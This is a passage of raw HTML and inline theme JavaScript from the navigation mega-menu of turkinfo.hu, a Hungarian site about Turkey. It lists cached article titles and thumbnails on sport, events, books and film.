Istenanya \u00fatj\u00e1n &#8211; \u00datibesz\u00e1mol\u00f3 T\u00f6r\u00f6korsz\u00e1gr\u00f3l 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/575101758_1254024936722300_297323810240020650_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-kori-borerszeny-keszito-workshop\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop\">T\u00f6r\u00f6k kori b\u0151rersz\u00e9ny-k\u00e9sz\u00edt\u0151 workshop<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/10\/nn_torok9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fotokiallitas-a-varban-torokorszag-csodalatos-szinei\/aktualis\/rendezvenyek\/\"  rel=\"bookmark\" title=\"Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei\">Fot\u00f3ki\u00e1ll\u00edt\u00e1s a v\u00e1rban: T\u00f6r\u00f6korsz\u00e1g csod\u00e1latos sz\u00ednei<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/pexels-cottonbro-10599438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-versenyzo-nyerte-a-red-bull-tetris-elso-vilagdontojet\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t\">T\u00f6r\u00f6k versenyz\u0151 nyerte a Red\u00a0Bull Tetris els\u0151 vil\u00e1gd\u00f6nt\u0151j\u00e9t<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/04\/focilabdacipovelpxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torokorszag-igazsagos-pontosztozkodas-a-szuperrangadon\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n\">T\u00f6r\u00f6korsz\u00e1g: igazs\u00e1gos pontosztozkod\u00e1s a szuperrangad\u00f3n<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/590567690_1460639388753319_4000277813083279536_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/varga-barnabas-a-fener-kapujat-is-bevette-a-ferencvaros-pontot-szerzett-isztambulban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett Isztambulban\">Varga Barnab\u00e1s a Fener kapuj\u00e1t is bevette, a Ferencv\u00e1ros pontot szerzett...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban\/aktualis\/sport\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/09\/822px-Galatasaray_Sports_Club_Logo-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/fajdalmas-vereseget-szenvedtek-sallai-rolandek-a-bajnokok-ligajaban\/aktualis\/sport\/\"  rel=\"bookmark\" title=\"F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban\">F\u00e1jdalmas veres\u00e9get szenvedtek Sallai Roland\u00e9k a Bajnokok Lig\u00e1j\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://turkinfo.hu/category/aktualis/">✿</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4974" href="https://turkinfo.hu/category/aktualis/elet-stilus/">Élet/stílus</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="34270" href="https://turkinfo.hu/category/aktualis/haberler-hu-aktualis/">Haberler</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="1" href="https://turkinfo.hu/category/aktualis/hirek/">Hírek</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="6" href="https://turkinfo.hu/category/aktualis/portrek/">Portrék</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="8" href="https://turkinfo.hu/category/aktualis/rendezvenyek/">Rendezvények</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="7" href="https://turkinfo.hu/category/aktualis/sport/">Sport</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol/aktualis/elet-stilus/"  rel="bookmark" class="td-image-wrap " title="A férfi, aki fémketrecbe zárta a fejét, hogy leszokjon a cigizésről" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/ketrecben-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/ketrecben-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/ketrecben-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="A férfi, aki fémketrecbe zárta a fejét, hogy leszokjon a cigizésről" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/a-ferfi-aki-femketrecbe-zarta-a-fejet-hogy-leszokjon-a-cigizesrol/aktualis/elet-stilus/"  rel="bookmark" title="A férfi, aki fémketrecbe zárta a fejét, hogy leszokjon a cigizésről">A férfi, aki fémketrecbe zárta a fejét, hogy leszokjon a cigizésről</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ezek-a-legjobb-torokfurdok-magyarorszagon-kupolak-goz-es-evszazados-furdokultura/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Ezek a legjobb törökfürdők Magyarországon: kupolák, gőz és évszázados fürdőkultúra" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2020/07/torok-furdo-eger-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2020/07/torok-furdo-eger-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2020/07/torok-furdo-eger-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ezek a legjobb törökfürdők Magyarországon: kupolák, gőz és évszázados fürdőkultúra" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ezek-a-legjobb-torokfurdok-magyarorszagon-kupolak-goz-es-evszazados-furdokultura/aktualis/hirek/"  rel="bookmark" title="Ezek a legjobb törökfürdők Magyarországon: kupolák, gőz és évszázados fürdőkultúra">Ezek a legjobb törökfürdők Magyarországon: kupolák, gőz és évszázados fürdőkultúra</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/ritka-krisztus-freskot-talaltak-torokorszagban/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Ritka Krisztus-freskót találtak Törökországban" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/500px-Yesil_Camii_Iznik-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/500px-Yesil_Camii_Iznik-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/500px-Yesil_Camii_Iznik-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ritka Krisztus-freskót találtak Törökországban" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/ritka-krisztus-freskot-talaltak-torokorszagban/aktualis/hirek/"  rel="bookmark" title="Ritka Krisztus-freskót találtak Törökországban">Ritka Krisztus-freskót találtak Törökországban</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/regeszeti-emlekek-a-torok-hodoltsag-korabeli-somogybol/aktualis/hirek/"  rel="bookmark" class="td-image-wrap " title="Régészeti emlékek a török hódoltság korabeli Somogyból" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2025/12/02_Asatasi-kep-Berzence-Rippl-Ronai-Muzeum-fotoja-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2025/12/02_Asatasi-kep-Berzence-Rippl-Ronai-Muzeum-fotoja-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2025/12/02_Asatasi-kep-Berzence-Rippl-Ronai-Muzeum-fotoja-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Régészeti emlékek a török hódoltság korabeli Somogyból" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/regeszeti-emlekek-a-torok-hodoltsag-korabeli-somogybol/aktualis/hirek/"  rel="bookmark" title="Régészeti emlékek a török hódoltság korabeli Somogyból">Régészeti emlékek a török hódoltság korabeli Somogyból</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-657"><a href="https://turkinfo.hu/category/kultura/">Kultúra</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_9 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_9","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "3";
block_tdi_9.block_type = "td_block_mega_menu";
block_tdi_9.post_count = "4";
block_tdi_9.found_posts = "859";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "215";
tdBlocksArray.push(block_tdi_9);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/a-fiu-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-fiu-akit-felaldoztak-a-csaladi-huseg-ara-vagy-a-remenyutolso-fenysugara\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a rem\u00e9nyutols\u00f3 f\u00e9nysugara.\">A fi\u00fa, akit fel\u00e1ldoztak \u2013 A csal\u00e1di h\u0171s\u00e9g \u00e1ra, vagy a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/az-en-masik-enem-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a 